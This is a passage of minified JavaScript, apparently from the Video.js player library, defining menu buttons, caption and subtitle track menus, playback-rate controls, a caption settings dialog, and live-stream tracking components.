this.menuButton_.controlText(e,t)}dispose(){this.handleMouseLeave(),super.dispose()}handleClick(e){this.buttonPressed_?this.unpressButton():this.pressButton()}handleMouseLeave(e){this.removeClass("vjs-hover"),St(document,"keyup",this.handleMenuKeyUp_)}focus(){this.menuButton_.focus()}blur(){this.menuButton_.blur()}handleKeyDown(e){ge.isEventKey(e,"Esc")||ge.isEventKey(e,"Tab")?(this.buttonPressed_&&this.unpressButton(),ge.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus())):!ge.isEventKey(e,"Up")&&!ge.isEventKey(e,"Down")||this.buttonPressed_||(e.preventDefault(),this.pressButton())}handleMenuKeyUp(e){(ge.isEventKey(e,"Esc")||ge.isEventKey(e,"Tab"))&&this.removeClass("vjs-hover")}handleSubmenuKeyPress(e){this.handleSubmenuKeyDown(e)}handleSubmenuKeyDown(e){(ge.isEventKey(e,"Esc")||ge.isEventKey(e,"Tab"))&&(this.buttonPressed_&&this.unpressButton(),ge.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus()))}pressButton(){this.enabled_&&(this.buttonPressed_=!0,this.menu.show(),this.menu.lockShowing(),this.menuButton_.el_.setAttribute("aria-expanded","true"),Xe&&hi()||this.menu.focus())}unpressButton(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.menu.hide(),this.menuButton_.el_.setAttribute("aria-expanded","false"))}disable(){this.unpressButton(),this.enabled_=!1,this.addClass("vjs-disabled"),this.menuButton_.disable()}enable(){this.enabled_=!0,this.removeClass("vjs-disabled"),this.menuButton_.enable()}}X.registerComponent("MenuButton",Vo);class $o extends Vo{constructor(e,t){let s=t.tracks;if(super(e,t),this.items.length<=1&&this.hide(),s){let r=Ve(this,this.update);s.addEventListener("removetrack",r),s.addEventListener("addtrack",r),s.addEventListener("labelchange",r),this.player_.on("ready",r),this.player_.on("dispose",function(){s.removeEventListener("removetrack",r),s.removeEventListener("addtrack",r),s.removeEventListener("labelchange",r)})}}}X.registerComponent("TrackButton",$o);let $f=["Tab","Esc","Up","Down","Right","Left"];class Dr extends zn{constructor(e,t){super(e,t),this.selectable=t.selectable,this.isSelected_=t.selected||!1,this.multiSelectable=t.multiSelectable,this.selected(this.isSelected_),this.selectable?this.multiSelectable?this.el_.setAttribute("role","menuitemcheckbox"):this.el_.setAttribute("role","menuitemradio"):this.el_.setAttribute("role","menuitem")}createEl(e,t,s){return this.nonIconControl=!0,t=super.createEl("li",Object.assign({className:"vjs-menu-item",tabIndex:-1},t),s),s=Se("span",{className:"vjs-menu-item-text",textContent:this.localize(this.options_.label)}),this.player_.options_.experimentalSvgIcons?t.appendChild(s):t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")),t}handleKeyDown(e){$f.some(t=>ge.isEventKey(e,t))||super.handleKeyDown(e)}handleClick(e){this.selected(!0)}selected(e){this.selectable&&(e?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected"),this.isSelected_=!0):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(""),this.isSelected_=!1))}}X.registerComponent("MenuItem",Dr);class Or extends Dr{constructor(e,t){var s=t.track;let r=e.textTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.mode==="showing",super(e,t),this.track=s,this.kinds=(t.kinds||[t.kind||this.track.kind]).filter(Boolean),(...u)=>{this.handleTracksChange.apply(this,u)}),l=(...u)=>{this.handleSelectedLanguageChange.apply(this,u)};if(e.on(["loadstart","texttrackchange"],n),r.addEventListener("change",n),r.addEventListener("selectedlanguagechange",l),this.on("dispose",function(){e.off(["loadstart","texttrackchange"],n),r.removeEventListener("change",n),r.removeEventListener("selectedlanguagechange",l)}),r.onchange===void 0){let u;this.on(["tap","click"],function(){if(typeof window.Event!="object")try{u=new window.Event("change")}catch(p){}u||(u=document.createEvent("Event")).initEvent("change",!0,!0),r.dispatchEvent(u)})}this.handleTracksChange()}handleClick(e){var t=this.track,s=this.player_.textTracks();if(super.handleClick(e),s)for(let n=0;n<s.length;n++){var r=s[n];this.kinds.indexOf(r.kind)!==-1&&(r===t?r.mode!=="showing"&&(r.mode="showing"):r.mode!=="disabled"&&(r.mode="disabled"))}}handleTracksChange(e){var t=this.track.mode==="showing";t!==this.isSelected_&&this.selected(t)}handleSelectedLanguageChange(e){var t;this.track.mode!=="showing"||(t=this.player_.cache_.selectedLanguage)&&t.enabled&&t.language===this.track.language&&t.kind!==this.track.kind||(this.player_.cache_.selectedLanguage={enabled:!0,language:this.track.language,kind:this.track.kind})}dispose(){this.track=null,super.dispose()}}X.registerComponent("TextTrackMenuItem",Or);class Fd extends Or{constructor(e,t){t.track={player:e,kind:t.kind,kinds:t.kinds,default:!1,mode:"disabled"},t.kinds||(t.kinds=[t.kind]),t.label?t.track.label=t.label:t.track.label=t.kinds.join(" and ")+" off",t.selectable=!0,t.multiSelectable=!1,super(e,t)}handleTracksChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,l=t.length;n<l;n++){var r=t[n];if(-1<this.options_.kinds.indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s!==this.isSelected_&&this.selected(s)}handleSelectedLanguageChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,l=t.length;n<l;n++){var r=t[n];if(-1<["captions","descriptions","subtitles"].indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s&&(this.player_.cache_.selectedLanguage={enabled:!1})}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.label),super.handleLanguagechange()}}X.registerComponent("OffTextTrackMenuItem",Fd);class js extends $o{constructor(e,t={}){t.tracks=e.textTracks(),super(e,t)}createItems(e=[],t=Or){let s;this.label_&&(s=this.label_+" off"),e.push(new Fd(this.player_,{kinds:this.kinds_,kind:this.kind_,label:s})),this.hideThreshold_+=1;var r=this.player_.textTracks();Array.isArray(this.kinds_)||(this.kinds_=[this.kind_]);for(let u=0;u<r.length;u++){var n,l=r[u];-1<this.kinds_.indexOf(l.kind)&&((n=new t(this.player_,{track:l,kinds:this.kinds_,kind:this.kind_,selectable:!0,multiSelectable:!1})).addClass(`vjs-${l.kind}-menu-item`),e.push(n))}return e}}X.registerComponent("TextTrackButton",js);class jd extends Dr{constructor(e,t){var s=t.track,r=t.cue,n=e.currentTime();t.selectable=!0,t.multiSelectable=!1,t.label=r.text,t.selected=r.startTime<=n&&n<r.endTime,super(e,t),this.track=s,this.cue=r}handleClick(e){super.handleClick(),this.player_.currentTime(this.cue.startTime)}}X.registerComponent("ChaptersTrackMenuItem",jd);class zo extends js{constructor(e,t,s){super(e,t,s),this.setIcon("chapters"),this.selectCurrentItem_=()=>{this.items.forEach(r=>{r.selected(this.track_.activeCues[0]===r.cue)})}}buildCSSClass(){return"vjs-chapters-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-chapters-button "+super.buildWrapperCSSClass()}update(e){e&&e.track&&e.track.kind!=="chapters"||((e=this.findChaptersTrack())!==this.track_?(this.setTrack(e),super.update()):(!this.items||e&&e.cues&&e.cues.length!==this.items.length)&&super.update())}setTrack(e){var t;this.track_!==e&&(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_&&((t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.removeEventListener("load",this.updateHandler_),this.track_.removeEventListener("cuechange",this.selectCurrentItem_),this.track_=null),this.track_=e,this.track_)&&(this.track_.mode="hidden",(t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.addEventListener("load",this.updateHandler_),this.track_.addEventListener("cuechange",this.selectCurrentItem_))}findChaptersTrack(){var e=this.player_.textTracks()||[];for(let s=e.length-1;0<=s;s--){var t=e[s];if(t.kind===this.kind_)return t}}getMenuCaption(){return this.track_&&this.track_.label?this.track_.label:this.localize(rt(this.kind_))}createMenu(){return this.options_.title=this.getMenuCaption(),super.createMenu()}createItems(){var e=[];if(this.track_){var t=this.track_.cues;if(t)for(let r=0,n=t.length;r<n;r++){var s=t[r],s=new jd(this.player_,{track:this.track_,cue:s});e.push(s)}}return e}}zo.prototype.kind_="chapters",zo.prototype.controlText_="Chapters",X.registerComponent("ChaptersButton",zo);class Wo extends js{constructor(e,t,s){super(e,t,s),this.setIcon("audio-description");let r=e.textTracks(),n=Ve(this,this.handleTracksChange);r.addEventListener("change",n),this.on("dispose",function(){r.removeEventListener("change",n)})}handleTracksChange(e){var t=this.player().textTracks();let s=!1;for(let n=0,l=t.length;n<l;n++){var r=t[n];if(r.kind!==this.kind_&&r.mode==="showing"){s=!0;break}}s?this.disable():this.enable()}buildCSSClass(){return"vjs-descriptions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-descriptions-button "+super.buildWrapperCSSClass()}}Wo.prototype.kind_="descriptions",Wo.prototype.controlText_="Descriptions",X.registerComponent("DescriptionsButton",Wo);class Go extends js{constructor(e,t,s){super(e,t,s),this.setIcon("subtitles")}buildCSSClass(){return"vjs-subtitles-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subtitles-button "+super.buildWrapperCSSClass()}}Go.prototype.kind_="subtitles",Go.prototype.controlText_="Subtitles",X.registerComponent("SubtitlesButton",Go);class Xo extends Or{constructor(e,t){t.track={player:e,kind:t.kind,label:t.kind+" settings",selectable:!1,default:!1,mode:"disabled"},t.selectable=!1,t.name="CaptionSettingsMenuItem",super(e,t),this.addClass("vjs-texttrack-settings"),this.controlText(", opens "+t.kind+" settings dialog")}handleClick(e){this.player().getChild("textTrackSettings").open()}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.kind+" settings"),super.handleLanguagechange()}}X.registerComponent("CaptionSettingsMenuItem",Xo);class Ko extends js{constructor(e,t,s){super(e,t,s),this.setIcon("captions")}buildCSSClass(){return"vjs-captions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-captions-button "+super.buildWrapperCSSClass()}createItems(){var e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new Xo(this.player_,{kind:this.kind_})),this.hideThreshold_+=1),super.createItems(e)}}Ko.prototype.kind_="captions",Ko.prototype.controlText_="Captions",X.registerComponent("CaptionsButton",Ko);class qd extends Or{createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),this.options_.track.kind==="captions"&&(this.player_.options_.experimentalSvgIcons?this.setIcon("captions",e):t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(Se("span",{className:"vjs-control-text",textContent:" "+this.localize("Captions")}))),e}}X.registerComponent("SubsCapsMenuItem",qd);class Yo extends js{constructor(e,t={}){super(e,t),this.label_="subtitles",this.setIcon("subtitles"),-1<["en","en-us","en-ca","fr-ca"].indexOf(this.player_.language_)&&(this.label_="captions",this.setIcon("captions")),this.menuButton_.controlText(rt(this.label_))}buildCSSClass(){return"vjs-subs-caps-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subs-caps-button "+super.buildWrapperCSSClass()}createItems(){let e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new Xo(this.player_,{kind:this.label_})),this.hideThreshold_+=1),e=super.createItems(e,qd)}}Yo.prototype.kinds_=["captions","subtitles"],Yo.prototype.controlText_="Subtitles",X.registerComponent("SubsCapsButton",Yo);class Hd extends Dr{constructor(e,t){var s=t.track;let r=e.audioTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.enabled,super(e,t),this.track=s,this.addClass(`vjs-${s.kind}-menu-item`),(...l)=>{this.handleTracksChange.apply(this,l)});r.addEventListener("change",n),this.on("dispose",()=>{r.removeEventListener("change",n)})}createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),0<=["main-desc","description"].indexOf(this.options_.track.kind)&&(t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(Se("span",{className:"vjs-control-text",textContent:" "+this.localize("Descriptions")}))),e}handleClick(e){if(super.handleClick(e),this.track.enabled=!0,this.player_.tech_.featuresNativeAudioTracks){var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];s!==this.track&&(s.enabled=s===this.track)}}}handleTracksChange(e){this.selected(this.track.enabled)}}X.registerComponent("AudioTrackMenuItem",Hd);class Vd extends $o{constructor(e,t={}){t.tracks=e.audioTracks(),super(e,t),this.setIcon("audio")}buildCSSClass(){return"vjs-audio-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-audio-button "+super.buildWrapperCSSClass()}createItems(e=[]){this.hideThreshold_=1;var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];e.push(new Hd(this.player_,{track:s,selectable:!0,multiSelectable:!1}))}return e}}Vd.prototype.controlText_="Audio Track",X.registerComponent("AudioTrackButton",Vd);class Jo extends Dr{constructor(e,t){var s=t.rate,r=parseFloat(s,10);t.label=s,t.selected=r===e.playbackRate(),t.selectable=!0,t.multiSelectable=!1,super(e,t),this.label=s,this.rate=r,this.on(e,"ratechange",n=>this.update(n))}handleClick(e){super.handleClick(),this.player().playbackRate(this.rate)}update(e){this.selected(this.player().playbackRate()===this.rate)}}Jo.prototype.contentElType="button",X.registerComponent("PlaybackRateMenuItem",Jo);class $d extends Vo{constructor(e,t){super(e,t),this.menuButton_.el_.setAttribute("aria-describedby",this.labelElId_),this.updateVisibility(),this.updateLabel(),this.on(e,"loadstart",s=>this.updateVisibility(s)),this.on(e,"ratechange",s=>this.updateLabel(s)),this.on(e,"playbackrateschange",s=>this.handlePlaybackRateschange(s))}createEl(){var e=super.createEl();return this.labelElId_="vjs-playback-rate-value-label-"+this.id_,this.labelEl_=Se("div",{className:"vjs-playback-rate-value",id:this.labelElId_,textContent:"1x"}),e.appendChild(this.labelEl_),e}dispose(){this.labelEl_=null,super.dispose()}buildCSSClass(){return"vjs-playback-rate "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-playback-rate "+super.buildWrapperCSSClass()}createItems(){var e=this.playbackRates(),t=[];for(let s=e.length-1;0<=s;s--)t.push(new Jo(this.player(),{rate:e[s]+"x"}));return t}handlePlaybackRateschange(e){this.update()}playbackRates(){var e=this.player();return e.playbackRates&&e.playbackRates()||[]}playbackRateSupported(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&0<this.playbackRates().length}updateVisibility(e){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")}updateLabel(e){this.playbackRateSupported()&&(this.labelEl_.textContent=this.player().playbackRate()+"x")}}$d.prototype.controlText_="Playback Rate",X.registerComponent("PlaybackRateMenuButton",$d);class zd extends X{buildCSSClass(){return"vjs-spacer "+super.buildCSSClass()}createEl(e="div",t={},s={}){return t.className||(t.className=this.buildCSSClass()),super.createEl(e,t,s)}}X.registerComponent("Spacer",zd),X.registerComponent("CustomControlSpacer",class extends zd{buildCSSClass(){return"vjs-custom-control-spacer "+super.buildCSSClass()}createEl(){return super.createEl("div",{className:this.buildCSSClass(),textContent:"\xC2 "})}});class Wd extends X{createEl(){return super.createEl("div",{className:"vjs-control-bar",dir:"ltr"})}}Wd.prototype.options_={children:["playToggle","skipBackward","skipForward","volumePanel","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","seekToLive","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subsCapsButton","audioTrackButton","pictureInPictureToggle","fullscreenToggle"]},X.registerComponent("ControlBar",Wd);class Gd extends Us{constructor(e,t){super(e,t),this.on(e,"error",s=>this.open(s))}buildCSSClass(){return"vjs-error-display "+super.buildCSSClass()}content(){var e=this.player().error();return e?this.localize(e.message):""}}Gd.prototype.options_=Object.assign({},Us.prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),X.registerComponent("ErrorDisplay",Gd);let Qo="vjs-text-track-settings";var ui=["#000","Black"],Et=["#00F","Blue"],na=["#0FF","Cyan"],Vs=["#0F0","Green"],ct=["#F0F","Magenta"],gs=["#F00","Red"],Ti=["#FFF","White"],Tt=["#FF0","Yellow"],Js=["1","Opaque"],Xs=["0.5","Semi-Transparent"],Gs=["0","Transparent"];let ys={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[ui,Ti,gs,Vs,Et,Tt,ct,na]},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Opacity",options:[Js,Xs,Gs]},color:{selector:".vjs-text-color > select",id:"captions-foreground-color-%s",label:"Color",options:[Ti,ui,gs,Vs,Et,Tt,ct,na]},edgeStyle:{selector:".vjs-edge-style > select",id:"%s",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Drop shadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"captions-font-family-%s",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"captions-font-size-%s",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],default:2,parser:i=>i==="1.00"?null:Number(i)},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Opacity",options:[Js,Xs]},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Opacity",options:[Gs,Xs,Js]}};function Xd(i,e){if((i=e?e(i):i)&&i!=="none")return i}ys.windowColor.options=ys.backgroundColor.options;class zf extends Us{constructor(e,t){t.temporary=!1,super(e,t),this.updateDisplay=this.updateDisplay.bind(this),this.fill(),this.hasBeenOpened_=this.hasBeenFilled_=!0,this.endDialog=Se("p",{className:"vjs-control-text",textContent:this.localize("End of dialog window.")}),this.el().appendChild(this.endDialog),this.setDefaults(),t.persistTextTrackSettings===void 0&&(this.options_.persistTextTrackSettings=this.options_.playerOptions.persistTextTrackSettings),this.on(this.$(".vjs-done-button"),"click",()=>{this.saveSettings(),this.close()}),this.on(this.$(".vjs-default-button"),"click",()=>{this.setDefaults(),this.updateDisplay()}),Z(ys,s=>{this.on(this.$(s.selector),"change",this.updateDisplay)}),this.options_.persistTextTrackSettings&&this.restoreSettings()}dispose(){this.endDialog=null,super.dispose()}createElSelect_(e,t="",s="label"){e=ys[e];let r=e.id.replace("%s",this.id_),n=[t,r].join(" ").trim();return[`<${s} id="${r}" class="${s==="label"?"vjs-label":""}">`,this.localize(e.label),`</${s}>`,`<select aria-labelledby="${n}">`].concat(e.options.map(l=>{var u=r+"-"+l[1].replace(/\W+/g,"");return[`<option id="${u}" value="${l[0]}" `,`aria-labelledby="${n} ${u}">`,this.localize(l[1]),"</option>"].join("")})).concat("</select>").join("")}createElFgColor_(){var e="captions-text-legend-"+this.id_;return['<fieldset class="vjs-fg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text"),"</legend>",'<span class="vjs-text-color">',this.createElSelect_("color",e),"</span>",'<span class="vjs-text-opacity vjs-opacity">',this.createElSelect_("textOpacity",e),"</span>","</fieldset>"].join("")}createElBgColor_(){var e="captions-background-"+this.id_;return['<fieldset class="vjs-bg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text Background"),"</legend>",'<span class="vjs-bg-color">',this.createElSelect_("backgroundColor",e),"</span>",'<span class="vjs-bg-opacity vjs-opacity">',this.createElSelect_("backgroundOpacity",e),"</span>","</fieldset>"].join("")}createElWinColor_(){var e="captions-window-"+this.id_;return['<fieldset class="vjs-window vjs-track-setting">',`<legend id="${e}">`,this.localize("Caption Area Background"),"</legend>",'<span class="vjs-window-color">',this.createElSelect_("windowColor",e),"</span>",'<span class="vjs-window-opacity vjs-opacity">',this.createElSelect_("windowOpacity",e),"</span>","</fieldset>"].join("")}createElColors_(){return Se("div",{className:"vjs-track-settings-colors",innerHTML:[this.createElFgColor_(),this.createElBgColor_(),this.createElWinColor_()].join("")})}createElFont_(){return Se("div",{className:"vjs-track-settings-font",innerHTML:['<fieldset class="vjs-font-percent vjs-track-setting">',this.createElSelect_("fontPercent","","legend"),"</fieldset>",'<fieldset class="vjs-edge-style vjs-track-setting">',this.createElSelect_("edgeStyle","","legend"),"</fieldset>",'<fieldset class="vjs-font-family vjs-track-setting">',this.createElSelect_("fontFamily","","legend"),"</fieldset>"].join("")})}createElControls_(){var e=this.localize("restore all settings to the default values");return Se("div",{className:"vjs-track-settings-controls",innerHTML:[`<button type="button" class="vjs-default-button" title="${e}">`,this.localize("Reset"),`<span class="vjs-control-text"> ${e}</span>`,"</button>",`<button type="button" class="vjs-done-button">${this.localize("Done")}</button>`].join("")})}content(){return[this.createElColors_(),this.createElFont_(),this.createElControls_()]}label(){return this.localize("Caption Settings Dialog")}description(){return this.localize("Beginning of dialog window. Escape will cancel and close the window.")}buildCSSClass(){return super.buildCSSClass()+" vjs-text-track-settings"}getValues(){return H(ys,(e,t,s)=>{r=this.$(t.selector),t=t.parser;var r=Xd(r.options[r.options.selectedIndex].value,t);return r!==void 0&&(e[s]=r),e},{})}setValues(e){Z(ys,(t,s)=>{var r=this.$(t.selector),n=e[s],l=t.parser;if(n){for(let u=0;u<r.options.length;u++)if(Xd(r.options[u].value,l)===n){r.selectedIndex=u;break}}})}setDefaults(){Z(ys,e=>{var t=e.hasOwnProperty("default")?e.default:0;this.$(e.selector).selectedIndex=t})}restoreSettings(){let e;try{e=JSON.parse(window.localStorage.getItem(Qo))}catch(t){U.warn(t)}e&&this.setValues(e)}saveSettings(){if(this.options_.persistTextTrackSettings){var e=this.getValues();try{Object.keys(e).length?window.localStorage.setItem(Qo,JSON.stringify(e)):window.localStorage.removeItem(Qo)}catch(t){U.warn(t)}}}updateDisplay(){var e=this.player_.getChild("textTrackDisplay");e&&e.updateDisplay()}conditionalBlur_(){this.previouslyActiveEl_=null;var t=this.player_.controlBar,e=t&&t.subsCapsButton,t=t&&t.captionsButton;e?e.focus():t&&t.focus()}handleLanguagechange(){this.fill()}}X.registerComponent("TextTrackSettings",zf);class Wf extends X{constructor(e,t){let s=t.ResizeObserver||window.ResizeObserver;super(e,ye({createEl:!(s=t.ResizeObserver===null?!1:s),reportTouchActivity:!1},t)),this.ResizeObserver=t.ResizeObserver||window.ResizeObserver,this.loadListener_=null,this.resizeObserver_=null,this.debouncedHandler_=Xh(()=>{this.resizeHandler()},100,!1,this),s?(this.resizeObserver_=new this.ResizeObserver(this.debouncedHandler_),this.resizeObserver_.observe(e.el())):(this.loadListener_=()=>{if(this.el_&&this.el_.contentWindow){let r=this.debouncedHandler_,n=this.unloadListener_=function(){St(this,"resize",r),St(this,"unload",n),n=null};$t(this.el_.contentWindow,"unload",n),$t(this.el_.contentWindow,"resize",r)}},this.one("load",this.loadListener_))}createEl(){return super.createEl("iframe",{className:"vjs-resize-manager",tabIndex:-1,title:this.localize("No content")},{"aria-hidden":"true"})}resizeHandler(){this.player_&&this.player_.trigger&&this.player_.trigger("playerresize")}dispose(){this.debouncedHandler_&&this.debouncedHandler_.cancel(),this.resizeObserver_&&(this.player_.el()&&this.resizeObserver_.unobserve(this.player_.el()),this.resizeObserver_.disconnect()),this.loadListener_&&this.off("load",this.loadListener_),this.el_&&this.el_.contentWindow&&this.unloadListener_&&this.unloadListener_.call(this.el_.contentWindow),this.ResizeObserver=null,this.resizeObserver=null,this.debouncedHandler_=null,this.loadListener_=null,super.dispose()}}X.registerComponent("ResizeManager",Wf);let Gf={trackingThreshold:20,liveTolerance:15};class Xf extends X{constructor(e,t){super(e,ye(Gf,t,{createEl:!1})),this.trackLiveHandler_=()=>this.trackLive_(),this.handlePlay_=s=>this.handlePlay(s),this.handleFirstTimeupdate_=s=>this.handleFirstTimeupdate(s),this.handleSeeked_=s=>this.handleSeeked(s),this.seekToLiveEdge_=s=>this.seekToLiveEdge(s),this.reset_(),this.on(this.player_,"durationchange",s=>this.handleDurationchange(s)),this.on(this.player_,"canplay",()=>this.toggleTracking())}trackLive_(){var e=this.player_.seekable();if(e&&e.length){var e=Number(window.performance.now().toFixed(4)),t=this.lastTime_===-1?0:(e-this.lastTime_)/1e3,e=(this.lastTime_=e,this.pastSeekEnd_=this.pastSeekEnd()+t,this.liveCurrentTime()),t=this.player_.currentTime();let r=this.player_.paused()||this.seekedBehindLive_||Math.abs(e-t)>this.options_.liveTolerance;(r=this.timeupdateSeen_&&e!==1/0?r:!1)!==this.behindLiveEdge_&&(this.behindLiveEdge_=r,this.trigger("liveedgechange"))}}handleDurationchange(){this.toggleTracking()}toggleTracking(){this.player_.duration()===1/0&&this.liveWindow()>=this.options_.trackingThreshold?(this.player_.options_.liveui&&this.player_.addClass("vjs-liveui"),this.startTracking()):(this.player_.removeClass("vjs-liveui"),this.stopTracking())}startTracking(){this.isTracking()||(this.timeupdateSeen_||(this.timeupdateSeen_=this.player_.hasStarted()),this.trackingInterval_=this.setInterval(this.trackLiveHandler_,30),this.trackLive_(),this.on(this.player_,["play","pause"],this.trackLiveHandler_),this.timeupdateSeen_?this.on(this.player_,"seeked",this.handleSeeked_):(this.one(this.player_,"play",this.handlePlay_),this.one(this.player_,"timeupdate",this.handleFirstTimeupdate_)))}handleFirstTimeupdate(){this.timeupdateSeen_=!0,this.on(this.player_,"seeked",this.handleSeeked_)}handleSeeked(){var e=Math.abs(this.liveCurrentTime()-this.player_.currentTime());this.seekedBehindLive_=this.nextSeekedFromUser_&&2<e,this.nextSeekedFromUser_=!1,this.trackLive_()}handlePlay(){this.one(this.player_,"timeupdate",this.seekToLiveEdge_)}reset_(){this.lastTime_=-1,this.pastSeekEnd_=0,this.lastSeekEnd_=-1,this.behindLiveEdge_=!0,this.timeupdateSeen_=!1,this.seekedBehindLive_=!1,this.nextSeekedFromUser_=!1,this.clearInterval(this.trackingInterval_),this.trackingInterval_=null,this.off(this.player_,["play","pause"],this.trackLiveHandler_),this.off(this.player_,"seeked",this.handleSeeked_),this.off(this.player_,"play",this.handlePlay_),this.off(this.player_,"timeupdate",this.handleFirstTimeupdate_),this.off(this.player_,"timeupdate",this.seekToLiveEdge_)}nextSeekedFromUser(){this.nextSeekedFromUser_=!0}stopTracking(){this.isTracking()&&(this.reset_(),this.trigger("liveedgechange"))}seekableEnd(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.end(s));return t.length?t.sort()[t.length-1]:1/0}seekableStart(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.start(s));return t.length?t.sort()[0]:0}liveWindow(){var e=this.liveCurrentTime();return e===1/0?0:e-this.seekableStart()}isLive(){return this.isTracking()}atLiveEdge(){return!this.behindLiveEdge()}liveCurrentTime(){return this.pastSeekEnd()+this.seekableEnd()}pastSeekEnd(){var e=this.seekableEnd();return this.lastSeekEnd_!==-1&&e!==this.lastSeekEnd_&&(this.pastSeekEnd_=0),this.lastSeekEnd_=e,this.pastSeekEnd_}behindLiveEdge(){return this.behindLiveEdge_}isTracking(){return typeof this.trackingInterval_=="number"}seekToLiveEdge(){this.seekedBehindLive_=!1,this.atLiveEdge()||(this.nextSeekedFromUser_=!1,this.player_.currentTime(this.liveCurrentTime()))}dispose(){this.stopTracking(),super.dispose()}}X.registerComponent("LiveTracker",Xf);class Kf extends X{constructor(e,t){super(e,t),this.on("statechanged",s=>this.updateDom_()),this.updateDom_()}createEl(){return this.els={title:Se("div",{className:"vjs-title-bar-title",id:"vjs-title-bar-title-"+gi++}),description:Se("div",{className:"vjs-title-bar-description",id:"vjs-title-bar-description-"+gi++})},Se("div",{className:"vjs-title-bar"},{},Te(this.els))}updateDom_(){var e=this.player_.tech_;let t=e&&e.el_,s={title:"aria-labelledby",description:"aria-describedby"};["title","description"].forEach(u=>{var n=this.state[u],l=this.els[u],u=s[u];On(l),n&&Yi(l,n),t&&(t.removeAttribute(u),n)&&t.setAttribute(u,l.id)}),this.state.title||this.state.description?this.show():this.hide()}update(e){this.setState(e)}dispose(){var e=this.player_.tech_,e=e&&e.el_;e&&(e.removeAttribute("aria-labelledby"),e.removeAttribute("aria-describedby")),super.dispose(),this.els=null}}X.registerComponent("TitleBar",Kf);function Kd(i){let e=i.el();if(!e.resetSourceWatch_){let t={},s=Qf(i),r=n=>(...l)=>(l=n.apply(e,l),Zo(i),l);["append","appendChild","insertAdjacentHTML"].forEach(n=>{e[n]&&(t[n]=e[n],e[n]=r(t[n]))}),Object.defineProperty(e,"innerHTML",ye(s,{set:r(s.set)})),e.resetSourceWatch_=()=>{e.resetSourceWatch_=null,Object.keys(t).forEach(n=>{e[n]=t[n]}),Object.defineProperty(e,"innerHTML",s)},i.one("sourceset",e.resetSourceWatch_)}}function Yf(i){if(i.featuresSourceset){let t=i.el();if(!t.resetSourceset_){e=i;let s=Yd([e.el(),window.HTMLMediaElement.prototype,Zf],"src");var e;let r=t.setAttribute,n=t.load;Object.defineProperty(t,"src",ye(s,{set:l=>(l=s.set.call(t,l),i.triggerSourceset(t.src),l)})),t.setAttribute=(l,u)=>(u=r.call(t,l,u),/src/i.test(l)&&i.triggerSourceset(t.src),u),t.load=()=>{var l=n.call(t);return 